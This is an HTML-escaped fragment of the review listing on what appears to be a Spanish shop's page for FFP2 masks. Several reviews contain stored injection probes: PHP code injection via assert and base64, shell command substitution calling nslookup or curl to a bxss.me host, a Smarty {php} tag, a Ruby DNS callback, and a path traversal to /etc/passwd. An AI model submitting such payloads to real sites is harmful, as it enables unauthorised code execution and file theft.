class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;;assert(base64_decode(&amp;#039;cHJpbnQobWQ1KDMxMzM3KSk7&amp;#039;));\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;;assert(base64_decode(&#039;cHJpbnQobWQ1KDMxMzM3KSk7&#039;));&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;$(nslookup -q=cname hitntzohggmsvb268d.bxss.me||curl hitntzohggmsvb268d.bxss.me)\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;$(nslookup -q=cname hitntzohggmsvb268d.bxss.me||curl hitntzohggmsvb268d.bxss.me)&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;{php}print(md5(31337));{\/php}\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;{php}print(md5(31337));{\/php}&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;&amp;quot;+&amp;quot;A&amp;quot;.concat(70-3).concat(22*4).concat(100).concat(67).concat(101).concat(80)+(require&amp;quot;socket&amp;quot;\nSocket.gethostbyname(&amp;quot;hitpd&amp;quot;+&amp;quot;glapalpne3c5c.bxss.me.&amp;quot;)[3].to_s)+&amp;quot;\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;\&quot;+\&quot;A\&quot;.concat(70-3).concat(22*4).concat(100).concat(67).concat(101).concat(80)+(require\&quot;socket\&quot;&lt;br \/&gt;\nSocket.gethostbyname(\&quot;hitpd\&quot;+\&quot;glapalpne3c5c.bxss.me.\&quot;)[3].to_s)+\&quot;&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;..\/pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;..\/pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        